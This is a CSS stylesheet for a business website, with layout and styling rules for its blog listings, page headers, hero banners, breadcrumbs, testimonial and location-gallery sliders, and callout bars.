@media screen and (min-width: 90em) { .ribbon { padding-right: 0; }
  .ribbon::before { -webkit-transform: translate(50px, -50%); transform: translate(50px, -50%); }
  .ribbon.left { padding-left: 0; }
  .ribbon.left::before { -webkit-transform: translate(-50px, -50%); transform: translate(-50px, -50%); } }

pre { line-height: 1; text-align: left; }

@media print, screen and (min-width: 64em) { .gap-bottom { margin-bottom: 3rem; } }

[data-equalizer-watch="image"] { margin-bottom: 0.75rem; }

.flexslider .slides { display: -webkit-box; display: -ms-flexbox; display: flex; }

.flexslider .slides li:not([data-thumb-alt]) { display: block; -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

/*======================================= Articles =======================================*/
.article-content ul[class*=" gallery-"] { margin-bottom: 1.5rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.5rem 0; }

.downloads_ind_table { width: 15rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 4rem !important; height: 4rem; }

.articles-list article, .articles-primary { margin: 0 0 1.5rem; padding: 0 0 1.5rem; border-bottom: 1px solid #FCB040; }

.read-more, .article-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.2rem 0.3rem; margin: 0 0.2rem 0 0; border: 1px solid #a06103; background: #fb9b0e; }

.paged-results a.page-notselected { padding: 0.2rem 0.3rem; margin: 0 0.2rem 0 0; background: transparent; border: 1px solid #d37f03; }

.paged-results a.page-notselected:hover { color: #fff; background: #fb9b0e; border: 1px solid #a06103; -webkit-transition: .2s; transition: .2s; }

.articles-list article[class*="-id-"]::before, .articles-list article[class*="-id-"]::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.articles-list article[class*="-id-"]::after { clear: both; }

.thumbnail { float: left; margin: 0 1.5rem 0 0; }

/*======================================= HLM Modules =======================================*/
.eblog-home.content { padding-bottom: 0; font-weight: 300; }

.eblog-home.content .eblog-heading { margin: 0 0 0.5rem; padding: 0.25rem 0.75rem; color: #FCB040; font-family: "Red Hat Display", Helvetica, Roboto, Arial, sans-serif; font-size: 1.2rem; font-weight: 600; background: #dbdbdb url(/images/icon-heading-chevron.png) no-repeat bottom left; }

.eblog-home.content .eblog-top-nav-menu a { text-decoration: none; }

.eblog-home.content .eblog-top-nav-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; height: 2.75rem; }

.eblog-home.content .eblog-top-nav-button i { font-size: 0.8em; }

.eblog-home.content .eblog-top-nav-button.see-all-news { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin: 0 0.25rem; padding: 0.5rem; color: #FCB040; font-size: 0.9rem; font-weight: 300; text-align: center; }

.eblog-home.content .eblog-top-nav-button.button-previous { margin: 0 0 0.25rem; text-align: center; }

.eblog-home.content .eblog-top-nav-button.button-previous::after { content: none; }

.eblog-home.content .eblog-top-nav-button.button-previous::before { content: "<"; margin-right: 0.4rem; font-weight: 700; font-size: 1.1em; vertical-align: middle; }

.eblog-home.content .eblog-top-nav-button.button-previous i { -webkit-transform: rotate(180deg); transform: rotate(180deg); }

.eblog-home.content .eblog-top-nav-button.button-next { text-align: center; }

.eblog-home.content .eblog-search { position: relative; }

.eblog-home.content .eblog-search input { margin: 0 0 0.5rem; height: 2.75rem; font-family: "Red Hat Display", Helvetica, Roboto, Arial, sans-serif; font-size: 0.9rem; text-align: left; background: #fff; border-radius: 0.25rem; border: thin solid #aaa; -webkit-box-shadow: none; box-shadow: none; color: .eblog-home.content .eblog-search input #Search; color-position: relative; }

.eblog-home.content .eblog-search input.form-submit-button { position: absolute; top: 0; background: #EDEDED; border-radius: 0 0.25rem 0.25rem 0; right: 0; padding: 0.9rem; }

.eblog-home.content .eblog-search ::-webkit-input-placeholder { color: #666666; opacity: 1; }

.eblog-home.content .eblog-search :-moz-placeholder { /* Firefox 18- */ color: #666666; opacity: 1; }

.eblog-home.content .eblog-search ::-moz-placeholder { /* Firefox 19+ */ color: #666666; opacity: 1; }

.eblog-home.content .eblog-search :-ms-input-placeholder { color: #666666; opacity: 1; }

.eblog-home.content .eblog-search select.form_select[data-selected=""] { color: #666666; opacity: 1; }

@media print, screen and (min-width: 64em) { .eblog-home.content .eblog-search { margin-bottom: 2rem; }
  .eblog-home.content .eblog-search input { margin: 1rem 0 0; text-align: left; } }

.eblog-home.content .eblog-articles a { text-decoration: none; color: #96161A; -webkit-transition: .25s ease-out; transition: .25s ease-out; }

.eblog-home.content .eblog-articles a .eblog-add-article-image { -webkit-transition: -webkit-box-shadow .25s ease-out; transition: -webkit-box-shadow .25s ease-out; transition: box-shadow .25s ease-out; transition: box-shadow .25s ease-out, -webkit-box-shadow .25s ease-out; }

.eblog-home.content .eblog-articles a:hover, .eblog-home.content .eblog-articles a:focus { color: #530c0e; }

.eblog-home.content .eblog-articles a:hover .eblog-add-article-image, .eblog-home.content .eblog-articles a:focus .eblog-add-article-image { -webkit-box-shadow: 0 0 0.1rem 0.1rem #FCB040; box-shadow: 0 0 0.1rem 0.1rem #FCB040; }

.eblog-home.content .eblog-main-article-wrap { display: block; position: relative; margin: 1rem 0; }

.eblog-home.content .eblog-main-article-image { width: 100%; height: 0; padding-top: 54.166666666667%; background-repeat: no-repeat; background-position: center center; background-size: cover; border-top: 0px solid #FCB040; border-bottom: 0px solid #FCB040; }

.eblog-home.content .eblog-main-article-preview { padding: 0.5rem; }

.eblog-home.content .eblog-main-article-heading { color: inherit; font-family: "Red Hat Display", Helvetica, Roboto, Arial, sans-serif; font-size: 1.2rem; font-weight: bold; text-decoration: underline; margin-bottom: 0.75rem; line-height: 1; }

.eblog-home.content .eblog-main-article-snippet { margin: 0.25rem 0; color: #000000; font-size: 1rem; line-height: 1.3; }

.eblog-home.content .eblog-add-article-wrap { margin: 0 auto 2.5rem; }

.eblog-home.content .eblog-add-article-image { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; }

.eblog-home.content .eblog-add-article-heading { margin: 0.75rem 0 0.5rem; color: inherit; font-family: "Red Hat Display", Helvetica, Roboto, Arial, sans-serif; font-size: 1.2rem; font-weight: bold; text-decoration: underline; line-height: 1.66667; }

.eblog-home.content .eblog-add-article-snippet { color: inherit; font-size: 0.8rem; line-height: 1.2; }

.eblog-home.content .eblog-article-nav { margin: 0.5rem 0.75rem 0 0.75rem; padding: 0.5rem 0 0; }

.eblog-home.content .eblog-article-nav hr { margin: 0.75rem 0; border-top: 1px solid #c4c4c4; }

.eblog-home.content .eblog-article-nav hr::after { content: ""; width: 0; height: 0; }

.eblog-home.content .eblog-article-nav a { padding: 0.15rem 0.4rem; color: #FCB040; font-size: 0.8rem; font-weight: 300; text-decoration: none; background-color: #dbdbdb; }

.eblog-home.content .eblog-article-nav a:hover, .eblog-home.content .eblog-article-nav a.eblog-article-nav-active { color: #e7e7e7; background-color: #FCB040; }

.eblog-home.content .blog-post-wrap { margin: 0.5rem 0 1rem; border-bottom: 1px solid #c3c3c3; }

.eblog-home.content .blog-post-main-heading h1, .eblog-home.content .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .eblog-home.content .blog-post-main-heading #sub-banner-container > * { margin: 0 0 1rem; color: #FCB040; font-family: "Red Hat Display", Helvetica, Roboto, Arial, sans-serif; font-size: 1.92rem; font-weight: bold; line-height: 1; }

.eblog-home.content .blog-post-info { margin: 0 0 0.75rem; font-size: 0.8rem; }

.eblog-home.content .blog-post-main-image { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; border-top: 0px solid #FCB040; border-bottom: 0px solid #FCB040; }

.eblog-home.content .blog-post-main-text { margin: 1rem 0; color: #FCB040; font-size: 1rem; line-height: 1.6; }

.eblog-home.content .blog-post-comments-section { margin: 1.5rem 0 0; padding: 0 0.75rem; }

.eblog-home.content .blog-post-comments-section em { color: #949494; font-family: "Red Hat Display", Helvetica, Roboto, Arial, sans-serif; font-size: 1.5rem; }

.eblog-home.content .content-sub-text { padding: 0.75rem; }

.eblog-home.content .content-sub-text a { color: #FCB040; text-decoration: none; }

.eblog-home.content .eblog-sidebar-heading { margin: 1rem 0 0.5rem; padding: 0.25rem 0.75rem; color: #fff; font-family: "Red Hat Display", Helvetica, Roboto, Arial, sans-serif; font-size: 1.2rem; font-weight: 600; background: #FCB040 url(/images/icon-sidebar-heading-chevron.png) no-repeat bottom left; }

.eblog-home.content .eblog-sidebar-heading:first-of-type { margin: 0 0 1rem; }

.eblog-home.content .eblog-fa-wrap { margin: 0 0 0.375rem 0; padding: 0 0 0.5rem; text-align: center; border-bottom: 1px solid #FCB040; }

.eblog-home.content .eblog-fa-image-wrap { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; }

.eblog-home.content .eblog-fa-snippet { margin: 1rem 0 0 1rem; font-size: 0.8rem; line-height: 1.2; }

.eblog-home.content ul.eblog-categories { margin: 0 0 0 0; padding: 0; list-style: none; }

.eblog-home.content ul.eblog-categories li { padding: 0.2rem 0; font-size: 0.8rem; }

.eblog-home.content ul.eblog-categories li:last-of-type { border-bottom: none; }

.eblog-home.content ul.eblog-categories li a { color: #000; font-weight: 300; text-decoration: none; margin-bottom: 0.5rem; }

.eblog-home.content ul.eblog-categories li a:hover, .eblog-home.content ul.eblog-categories li a:focus { background: #FF9800; }

.eblog-home.content ul.eblog-categories li a.secondary { background: #96161A; color: #fff; }

.eblog-home.content ul.eblog-categories li a.secondary:hover, .eblog-home.content ul.eblog-categories li a.secondary:focus { background: #6a0f12; }

.eblog-home.content .eblog-archives-wrap select { padding-right: 1rem; color: #d4d4d4; font-size: 0.8rem; font-weight: 300; background: #FCB040 url(/images/icon-blog-select.svg) no-repeat center right 10px; border: none; }

@media print, screen and (min-width: 40em) { .eblog-home.content .picframe { width: 100%; } }

@media print, screen and (min-width: 64em) { .eblog-home.content { padding-bottom: 0; }
  .eblog-home.content .content-text { padding: 2rem 0.5rem 7.5rem 0.5rem; }
  .eblog-home.content .eblog-top-nav-button.see-all-news-button { margin: 0; }
  .eblog-home.content .eblog-top-nav-button.button-previous { text-align: left; }
  .eblog-home.content .eblog-top-nav-button.button-next { text-align: left; }
  .eblog-home.content .eblog-heading { margin: 0 0.5rem 0 0.75rem; }
  .eblog-home.content .eblog-search input { margin: 0; padding-right: 3rem; }
  .eblog-home.content .eblog-main-article-wrap { margin: 0 0 2rem; }
  .eblog-home.content .eblog-main-article-image { position: relative; }
  .eblog-home.content .eblog-main-article-preview { position: static; left: 0; bottom: 0; z-index: 10; width: 100%; padding: 0.75rem 0; }
  .eblog-home.content .eblog-main-article-preview::before { content: ""; position: absolute; z-index: -1; bottom: 0; left: 0; right: 0; width: 100%; height: 100%; background: #fff; -webkit-transition: all 0.5s linear; transition: all 0.5s linear; }
  .eblog-home.content .eblog-add-article-wrap { margin: 0 auto 2.5rem; }
  .eblog-home.content .eblog-article-nav { margin: 0; }
  .eblog-home.content .blog-post-main-heading h1, .eblog-home.content .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .eblog-home.content .blog-post-main-heading #sub-banner-container > * { font-size: 2.4rem; }
  .eblog-home.content .flex-row { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .eblog-home.content .eblog-fa-wrap { text-align: left; border-bottom: none; }
  .eblog-home.content .eblog-fa-wrap .eblog-fa-snippet { margin: 0 0 0 1rem; }
  .eblog-home.content .blog-post-wrap .blog-post-main-text div { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }
  .eblog-home.content .eblog-categories { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }
  .eblog-home.content .eblog-categories li { max-width: calc(33.333% - 40px); width: 100%; }
  .eblog-home.content .eblog-categories li a.button { margin-bottom: 1.5rem; } }

@media screen and (min-width: 78.75em) { .eblog-home.content .content-sub-text { padding: 2rem 2rem 0 2rem; } }

header.page-header.is-stuck .logo { max-height: 5rem; }

header.page-header .button-group { margin: 5px 0; }

header.page-header .button-group a.button { margin: 0; }

header.page-header .branding { text-align: left; }

header.page-header .logo { margin: 0.5rem 0; max-height: 6.75rem; width: auto; -webkit-transition: .3s ease-out; transition: .3s ease-out; }

header.page-header a { text-decoration: none; }

header.page-header .header-location-details a { color: #96161A; -webkit-transition: .3s ease-out; transition: .3s ease-out; }

header.page-header .header-location-details a:hover, header.page-header .header-location-details a:focus { color: #3d090b; }

header.page-header .phone-number { margin-bottom: 0.5rem; }

header.page-header .phone-number a { color: #000; font-size: 1rem; font-weight: 700; -webkit-transition: .3s ease-out; transition: .3s ease-out; }

header.page-header .phone-number a:hover, header.page-header .phone-number a:focus { color: #96161A; }

header.page-header .location-link { display: inline-block; }

header.page-header .location-link span { text-decoration: underline; }

header.page-header .location-link svg { vertical-align: middle; }

header.page-header .location-link svg path { -webkit-transition: .3s ease-out; transition: .3s ease-out; }

header.page-header .location-link:hover svg path, header.page-header .location-link:focus svg path { fill: #96161A; }

header.page-header .change-location { font-size: 0.7rem; }

header.page-header .button { margin-bottom: 0; }

@media screen and (max-width: 39.9375em) { header.page-header.is-stuck .logo { max-height: 3.55rem; }
  header.page-header .logo { max-height: 3.55rem; }
  header.page-header .button { font-size: 0.9rem; }
  header.page-header .phone-number { margin-bottom: 0; } }

@media screen and (min-width: 40em) and (max-width: 63.9375em) { header.page-header .button-group a.button:last-of-type { margin-left: 10px; } }

@media print, screen and (min-width: 40em) { header.page-header .logo { margin: 0.5rem 0; }
  header.page-header .phone-number a { font-size: 1.2rem; } }

@media print, screen and (min-width: 64em) { header.page-header .logo { margin: 0.75rem 0; }
  header.page-header .phone-number { margin-bottom: 0; }
  header.page-header .phone-number a { font-size: 1.4rem; } }

header.page-header .branding { text-align: left; }

header.page-header .logo { margin: 0.5rem 0; max-height: 5rem; -webkit-transition: .3s ease-out; transition: .3s ease-out; }

header.page-header a { text-decoration: none; }

header.page-header .phone-number { margin-bottom: 0.5rem; }

header.page-header .phone-number a { color: #000; font-size: 1rem; font-weight: 700; -webkit-transition: .3s ease-out; transition: .3s ease-out; }

header.page-header .phone-number a:hover, header.page-header .phone-number a:focus { color: #96161A; }

header.page-header .button { margin-bottom: 0; }

@media screen and (max-width: 39.9375em) { header.page-header.is-stuck .logo { max-height: 3.55rem; }
  header.page-header .logo { max-height: 3.55rem; }
  header.page-header .button { font-size: 0.9rem; }
  header.page-header .phone-number { margin-bottom: 0; } }

@media print, screen and (min-width: 40em) { header.page-header .logo { margin: 0.5rem 0; }
  header.page-header .phone-number a { font-size: 1.2rem; } }

@media print, screen and (min-width: 64em) { header.page-header .logo { margin: 0.75rem 0; }
  header.page-header .phone-number { margin-bottom: 0; }
  header.page-header .phone-number a { font-size: 1.4rem; } }

header.page-header.header-custom .branding { text-align: left; }

header.page-header.header-custom a { text-decoration: none; }

header.page-header.header-custom .button { margin-bottom: 0; }

@media screen and (max-width: 39.9375em) { header.page-header.header-custom .button { font-size: 0.9rem; }
  header.page-header.header-custom .phone-number { margin-bottom: 0; } }

@media print, screen and (min-width: 40em) { header.page-header.header-custom .phone-number a { font-size: 1.2rem; } }

/*======================================= Banner - Full Width =======================================*/
.banner.full-width-banner { position: relative; text-align: center; color: #fff; background-color: #96161A; background-image: url("/images/banner-home.jpg"); background-position: center center; background-repeat: no-repeat; background-size: cover; min-height: 37.5rem; margin-top: 120px; }

.banner.full-width-banner::before, .banner.full-width-banner::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.banner.full-width-banner::after { clear: both; }

.banner.full-width-banner br { display: none; }

.banner.full-width-banner .banner-video { pointer-events: none; height: 37.5rem; overflow: hidden; position: relative; }

.banner.full-width-banner .banner-video .responsive-embed { margin-bottom: 0; padding-bottom: 0; height: 100%; width: 100%; min-width: 66.66667rem; min-height: 56.25vw; left: 50%; top: 50%; position: absolute; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.banner.full-width-banner .banner-video .responsive-embed iframe { min-height: 100%; min-width: 100%; }

.banner.full-width-banner .banner-heading { margin: 10rem 0 0.5rem 0; color: inherit; font-family: "Oswald", sans-serif; font-size: 1.6rem; font-weight: bold; }

.banner.full-width-banner .banner-heading small { font-size: .5em; vertical-align: middle; }

.banner.full-width-banner .banner-message { margin: 0 0 1rem 0; color: inherit; font-size: 1.1rem; font-weight: normal; }

.banner.full-width-banner .banner-content { top: 0; left: 0; width: 100%; height: 100%; position: relative; position: absolute; }

.banner.full-width-banner .banner-content::after { content: ""; background: linear-gradient(130deg, #96161a 0%, #010a50 100%) no-repeat; background-position: center; background-size: cover; opacity: 0.2; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); height: 100%; width: 100%; display: block; }

.banner.full-width-banner .banner-content > * { position: relative; z-index: 1; }

.banner.full-width-banner .button { margin: 0 0.5rem 1rem 0.5rem; }

@media print, screen and (min-width: 40em) { .banner.full-width-banner { background-image: url("/images/banner-home.jpg"); }
  .banner.full-width-banner br { display: inline-block; }
  .banner.full-width-banner .banner-heading { margin: 10rem 0 0.5rem 0; font-size: 2.4rem; }
  .banner.full-width-banner .banner-message { margin: 0 0 1rem 0; font-size: 1.3rem; }
  .banner.full-width-banner .button { margin: 0 0.5rem 1rem 0.5rem; } }

@media print, screen and (min-width: 64em) { .banner.full-width-banner .banner-heading { margin: 10rem 0 0.5rem 0; font-size: 3rem; }
  .banner.full-width-banner .banner-message { margin: 0 0 2rem 0; font-size: 1.4rem; }
  .banner.full-width-banner .button { margin: 0 0 5rem 0; } }

/*======================================= Banner - Full Width =======================================*/
.branch-enabled-banner { position: relative; text-align: center; color: #fff; background-color: #96161A; background-image: url("https://placehold.it/2000"); background-position: 50% 0; background-repeat: no-repeat; background-size: cover; margin-top: 120px; min-height: 15.15vw; position: relative; }

.branch-enabled-banner::before, .branch-enabled-banner::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.branch-enabled-banner::after { clear: both; }

.branch-enabled-banner::after { content: ""; background: linear-gradient(130deg, #22468e 0%, #11152e 100%) no-repeat; background-position: center; background-size: cover; opacity: 0.6; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); height: 100%; width: 100%; display: block; }

.branch-enabled-banner > * { position: relative; z-index: 1; }

.branch-top-section .branch-enabled-banner { position: relative; }

.branch-top-section .branch-enabled-banner::after { content: ""; background: linear-gradient(130deg, #96161a 0%, #010a50 100%) no-repeat; background-position: center; background-size: cover; opacity: 0.6; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); height: 100%; width: 100%; display: block; }

.branch-top-section .branch-enabled-banner > * { position: relative; z-index: 1; }

.branch-top-section .branch-enabled-banner.alt-overlay::after { background-image: linear-gradient(130deg, #22468e 0%, #17122e 100%); }

.branch-top-section .branch-enabled-banner .heading, .branch-top-section .branch-enabled-banner .location-gallery-slider h2, .location-gallery-slider .branch-top-section .branch-enabled-banner h2 { font-size: 1.4rem; }

.branch-top-section .branch-enabled-banner .heading span, .branch-top-section .branch-enabled-banner .location-gallery-slider h2 span, .location-gallery-slider .branch-top-section .branch-enabled-banner h2 span { display: block; font-weight: 400; }

.branch-top-section .branch-enabled-banner .heading strong, .branch-top-section .branch-enabled-banner .location-gallery-slider h2 strong, .location-gallery-slider .branch-top-section .branch-enabled-banner h2 strong { display: block; }

.branch-top-section .branch-enabled-banner .banner-message { max-width: 100%; }

.branch-enabled-banner br { display: none; }

.branch-enabled-banner .banner-heading { margin: 1.5rem 0 0.5rem 0; color: inherit; font-family: "Oswald", sans-serif; font-size: 1.6rem; font-weight: bold; }

.branch-enabled-banner .banner-message { margin: 0 0 1rem 0; color: inherit; font-size: 1.1rem; font-weight: normal; }

.branch-enabled-banner .banner-content { top: 0; left: 0; }

.branch-enabled-banner .banner-content.text-center .button-group { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.branch-enabled-banner .button-group { margin-bottom: 0; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.branch-enabled-banner .button-group > .button { margin-right: 1.25rem; }

.branch-enabled-banner .button-group > .button:last-child { margin-right: 0; }

.branch-enabled-banner .button { margin: 0 0.5rem 1.5rem 0.5rem; }

@media print, screen and (min-width: 40em) { .branch-enabled-banner { background-image: url("https://placehold.it/2000"); }
  .branch-enabled-banner br { display: inline-block; }
  .branch-enabled-banner .banner-heading { margin: 2.5rem 0 0.5rem 0; font-size: 2.4rem; }
  .branch-enabled-banner .banner-message { margin: 0 0 1rem 0; font-size: 1.3rem; }
  .branch-enabled-banner .button { margin: 0 0.5rem 2rem 0.5rem; }
  .branch-top-section .branch-enabled-banner .heading, .branch-top-section .branch-enabled-banner .location-gallery-slider h2, .location-gallery-slider .branch-top-section .branch-enabled-banner h2 { font-size: 1.9rem; } }

@media print, screen and (min-width: 64em) { .branch-enabled-banner { min-height: 15rem; }
  .branch-enabled-banner .banner-heading { margin: 10rem 0 0.5rem 0; font-size: 3rem; }
  .branch-enabled-banner .banner-message { margin: 0 0 2rem 0; font-size: 1.4rem; max-width: 35rem; margin-left: auto; margin-right: auto; }
  .branch-enabled-banner .button { margin: 0 0 11.5rem 0; }
  .branch-top-section .branch-enabled-banner .heading, .branch-top-section .branch-enabled-banner .location-gallery-slider h2, .location-gallery-slider .branch-top-section .branch-enabled-banner h2 { font-size: 2.4rem; } }

.breadcrumbs { background: #fefefe; padding: 0.5rem 0; text-align: center; }

.breadcrumbs .breadcrumb-container div { display: inline-block; }

.breadcrumbs .breadcrumb-container a { display: inline-block; text-decoration: none; color: #000; }

.breadcrumbs .breadcrumb-container a::after { content: '>'; display: inline-block; margin: 0 0.5rem; }

.breadcrumbs .breadcrumb-container a:only-child::after { content: none; }

/*======================================= Testimonials =======================================*/
.section-testimonials-slider { position: relative; padding: 1.5rem 0 3.5rem; background-color: #F4F4F4; background-image: url(/images/weather-vine-watermark.png); background-position: 2% 100%; background-size: auto auto; background-repeat: no-repeat; text-align: center; }

.section-testimonials-slider blockquote img.rating-stars { width: auto; display: inline; margin-top: 0.25rem; margin-bottom: 0.25rem; }

.section-testimonials-slider .heading, .section-testimonials-slider .location-gallery-slider h2, .location-gallery-slider .section-testimonials-slider h2 { margin: 0 0 1rem 0; color: #000000; font-size: 1.2rem; font-family: "Red Hat Display", Helvetica, Roboto, Arial, sans-serif; font-weight: bold; }

.section-testimonials-slider blockquote { margin: 0 auto; padding: 0; border: none; line-height: 1.6; color: #000000; font-size: 0.9rem; font-weight: normal; font-style: italic; }

.section-testimonials-slider blockquote q { font-size: inherit; font-weight: inherit; font-style: inherit; }

.section-testimonials-slider .flex-control-nav.flex-control-paging { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; max-width: 30.5rem; width: 100%; margin: 0 auto; bottom: -2rem; left: 50%; -webkit-transform: translateX(-50%); transform: translateX(-50%); }

.section-testimonials-slider .flex-control-nav.flex-control-paging li a { margin: 0 auto 0.5rem; width: 2rem; height: 2rem; border-radius: 2rem; position: relative; background: #EAEAEA; -webkit-transition: .3s ease-out; transition: .3s ease-out; }

.section-testimonials-slider .flex-control-nav.flex-control-paging li a::after { content: ""; background: #CCCCCC; width: 0.8rem; height: 0.8rem; border-radius: 0.8rem; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); pointer-events: none; -webkit-transition: .3s ease-out; transition: .3s ease-out; }

.section-testimonials-slider .flex-control-nav.flex-control-paging li a:hover::after, .section-testimonials-slider .flex-control-nav.flex-control-paging li a:focus::after { background: #e13137; }

.section-testimonials-slider .flex-control-nav.flex-control-paging li a.flex-active::after { background: #96161A; }

.section-testimonials-slider cite { margin-top: 0.7rem; color: #000; font-size: 0.9rem; font-weight: normal; font-style: normal; font-family: "Oswald", sans-serif; }

@media screen and (max-width: 39.9375em) { .section-testimonials-slider { text-align: center; padding-top: 2.25rem; }
  .section-testimonials-slider cite { margin-bottom: 1.25rem; } }

@media screen and (min-width: 40em) and (max-width: 63.9375em) { .section-testimonials-slider { text-align: center; padding-top: 2.25rem; }
  .section-testimonials-slider cite { margin-bottom: 1.25rem; } }

@media print, screen and (min-width: 40em) { .section-testimonials-slider { padding: 2rem 0 4rem; }
  .section-testimonials-slider .heading, .section-testimonials-slider .location-gallery-slider h2, .location-gallery-slider .section-testimonials-slider h2 { margin: 0 0 1rem 0; font-size: 1.3rem; }
  .section-testimonials-slider blockquote { font-size: 0.9rem; }
  .section-testimonials-slider cite { font-size: 0.9rem; } }

@media print, screen and (min-width: 64em) { .section-testimonials-slider { padding: 4rem 0 6rem; }
  .section-testimonials-slider .heading, .section-testimonials-slider .location-gallery-slider h2, .location-gallery-slider .section-testimonials-slider h2 { margin: 0 0 1rem 0; font-size: 1.4rem; }
  .section-testimonials-slider blockquote { font-size: 1rem; }
  .section-testimonials-slider blockquote { font-size: 1rem; }
  .section-testimonials-slider img { margin-top: 1.25rem; margin-bottom: 1.25rem; }
  .section-testimonials-slider cite { font-size: 1rem; }
  .section-testimonials-slider .flex-control-nav.flex-control-paging { bottom: -4rem; } }

/*======================================= Callout Bar =======================================*/
.callout-bar { position: relative; text-align: center; padding: 0.7rem 0; background-color: #7c4b02; text-align: center; border-top: 1px solid #8f8f8f; border-bottom: 1px solid #8f8f8f; }

.callout-bar .heading, .callout-bar .location-gallery-slider h2, .location-gallery-slider .callout-bar h2 { color: #fff; font-size: 1.36rem; }

.callout-bar .heading a, .callout-bar .location-gallery-slider h2 a, .location-gallery-slider .callout-bar h2 a { display: block; }

@media print, screen and (min-width: 40em) { .callout-bar { padding: 1rem 0; }
  .callout-bar .heading, .callout-bar .location-gallery-slider h2, .location-gallery-slider .callout-bar h2 { font-size: 1.7rem; } }

@media print, screen and (min-width: 64em) { .callout-bar { padding: 2rem 0; }
  .callout-bar .heading a, .callout-bar .location-gallery-slider h2 a, .location-gallery-slider .callout-bar h2 a { display: inline; } }

/*======================================= Callout Bar =======================================*/
.location-gallery-slider { position: relative; text-align: center; padding: 1.5rem 0; background-color: #FCB040; text-align: center; color: #000000; }

.location-gallery-slider .flex-slider { width: calc(100vw - 100px); position: relative; margin: 0 auto; }

.location-gallery-slider .slide-content { position: relative; width: 100%; height: 0; padding-bottom: 70%; overflow: hidden; }

.location-gallery-slider .slide-content img { position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); min-width: 100%; }

@media print, screen and (min-width: 64em) { .location-gallery-slider .slide-content img { min-height: 100%; max-width: 150%; } }

.location-gallery-slider .heading, .location-gallery-slider h2 { font-weight: 700; margin-bottom: 1.5rem; }

.location-gallery-slider .flex-direction-nav a { text-decoration: none; display: block; width: 30px; height: 30px; margin: 0 0 0; position: absolute; top: 50%; -webkit-transform: translate(-100%, -50%); transform: translate(-100%, -50%); z-index: 10; overflow: hidden; cursor: pointer; background: url(/images/slider-arrows.svg) center/contain no-repeat; font-size: 0; color: transparent !important; -webkit-transition: .3s ease-out; transition: .3s ease-out; left: -0.5rem; }

.location-gallery-slider .flex-direction-nav a.flex-next { right: -0.5rem; left: auto; -webkit-transform: translate(100%, -50%) scale(-1); transform: translate(100%, -50%) scale(-1); }

.location-gallery-slider .flex-direction-nav a:hover { opacity: .6; }

.location-gallery-slider .flex-direction-nav a::before { content: none; }

.location-gallery-slider .slides > li:not(:first-child) { position: absolute; height: 0; visibility: hidden; }

.location-gallery-slider .flex-viewport .slides > li { position: static; height: auto; visibility: initial; }

@media print, screen and (min-width: 40em) { .location-gallery-slider { padding: 2rem 0; }
  .location-gallery-slider .slides > li { width: calc(50%); } }

@media print, screen and (min-width: 64em) { .location-gallery-slider { padding: 4rem 0; }
  .location-gallery-slider .slides { min-height: 12.5rem; }
  .location-gallery-slider .flex-direction-nav a { width: 3rem; height: 3rem; left: -0.75rem; }
  .location-gallery-slider .flex-direction-nav a.flex-next { right: -0.75rem; left: auto; }
  .location-gallery-slider .flex-slider { min-height: 10rem; max-width: 100%; width: calc(100vw - 180px); }
  .location-gallery-slider .slides > li { width: calc(33%); } }

@media screen and (min-width: 90em) { .location-gallery-slider .flex-direction-nav a { width: 4.5rem; height: 4.5rem; } }

/*======================================= Callout Bar =======================================*/
.callout-bar { position: relative; text-align: center; padding: 1.5rem 0; background-color: #fff; background-image: url("/images/textured-lg.jpg"); background-size: cover; background-repeat: no-repeat; text-align: center; border-top: 0 solid #8f8f8f; border-bottom: 0.5rem solid #EDEDED; }

.callout-bar .bar-heading { color: #000; margin-bottom: 1.5rem; font-weight: 700; font-size: 1.4rem; }

@media print, screen and (min-width: 40em) { .callout-bar .bar-heading { font-size: 1.6rem; } }

